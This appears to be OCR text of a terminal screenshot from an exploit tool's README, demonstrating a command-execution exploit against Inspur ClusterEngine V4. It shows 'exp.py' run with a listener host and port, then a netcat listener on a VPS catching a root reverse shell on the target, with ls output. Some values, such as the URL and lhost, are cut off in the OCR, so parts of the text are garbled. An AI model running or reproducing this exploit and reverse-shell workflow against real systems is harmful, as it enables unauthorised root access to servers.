 $ python3 exp.py --url https:// 43 --lhost 8 -p 9991
+------------------------------------------
+ github: https://github.com/yaunsky
+ Version: 浪潮ClusterEngine V4 命令执行
+ 使用格式: python3 exp.py --help
+------------------------------------------
【---】请求出错。。。。。。
yandeyin@yaunsky-2 ~/Documents/hackTools/exploits/浪潮/ClusterEngine命
$
ssh ubuntu@118.195.171.168
ubuntu@VM-4-17-ubuntu:~$
ubuntu@VM-4-17-ubuntu:~$ sudo nc -l 9991
bash: no job control in this shell
[root@mu01 /]# ls
ls
bin
boot